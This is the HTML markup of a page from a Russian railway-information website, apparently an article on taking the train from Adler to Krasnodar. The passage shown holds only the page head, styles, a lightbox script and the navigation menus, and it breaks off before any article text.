

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/
body_size: 27932
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Как Доехать до Краснодара на Поезде из Адлера – Автовокзалы прибытия</title>



<meta name="description" content="Частые вопросы - Купить билеты на поезд «Ласточка» Краснодар - Адлер (Сочи) онлайн по выгодным ценам. Расписание поезда «Ласточка» из Краснодара в Адлер и покупка ж/д билетов РЖД.">




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="wbcr-comments-plus-url-span-css" href="/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css" media="all">

<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css" media="all">
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0" media="all">
<link rel="stylesheet" id="style-vote2x-css" href="/wp-content/plugins/vote2x/vote2x-style.css?1_2_2" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" media="all">
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css" media="all">
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css" media="all">
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css" media="all">
<link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/assets/css/style.min.css" media="all">
<link rel="stylesheet" id="root-style-child-css" href="/wp-content/themes/root_child/style.css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js" id="webnavoz-forum-script-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Exo%202:400,400i,700&subset=cyrillic&display=swap"};
/* ]]> */
</script>
<script src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js"></script>




<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

 		 <script> var ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:230px}.site-logotype img {max-height:32px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#000000}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f077"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-one__image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 15px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.4} }.h1, h1:not(.site-title) {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.3em!important} }.h1, h1:not(.site-title) {line-height:1}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h2, h2 {font-size:1.2em} }.h2, h2 {line-height:1}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h3, h3 {font-size:1.1em} }.h3, h3 {line-height:1}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1 {line-height:1}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h5, h5 {font-size:1.2em} }.h5, h5 {line-height:1}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h6, h6 {font-size:1.2em} }.h6, h6 {line-height:1}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#f26100}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#f26100}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#f26100}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ff6600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff6600}.site-header {background-color:#f7f7f7}.site-header {color:#333333}.site-title, .site-title a {color:#333333}.site-description, .site-description a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ffffff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#333333}.site-content {background-color:#f7f7f7}.site-footer {background-color:#f7f7f7}.site-footer {color:#333333}</style><link rel="preload" href="/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="/wp-content/uploads/2022/02/railway-36.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/02/cropped-logo1-520-270x270.png">


<script async src="/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js"></script>







<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="robots" content="follow,index"></head>

<body class="post-template-default single single-post postid-14569 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>

<div id="page" class="site">
	

    
    
<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner container">
        <div class="site-branding">
            <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/02/sapsan-logo5.png" width="475" height="95" alt="Энциклопедия электропоезда Сапсан"></a></div>
                    </div>

                    <div class="header-html-1">
                

            </div>
        
        
                    <div class="top-menu">
                <div class="menu-shapka-menju-container"><ul id="top_menu" class="menu"><li id="menu-item-10850" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10850"><a href="/tag/pokupka-zhd-biletov/">Покупка билетов</a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10851"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
<li id="menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21665"><a href="/category/poezda/">Поезда</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="/forum-dlja-puteshestvennikov/">Форум</a></li>
</ul></div> </div>
        
                    <div class="header-html-2">
                
            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div>
</header>
    
    
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-menu_1-container"><ul id="header_menu" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10804"><a href="/category/sapsan/">Все о Сапсане</a>
<ul class="sub-menu">
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10817"><a href="/tag/vidy-vagonov/">Виды вагонов</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10821"><a href="/tag/ceny-v-sapsane/">Цены в сапсане</a></li>
	<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10822"><a href="/tag/lgoty-dlya-detej/">Льготы для детей</a></li>
</ul>
</li>
<li id="menu-item-10805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10805"><a href="/category/lastochka/">Поезд Ласточка</a>
<ul class="sub-menu">
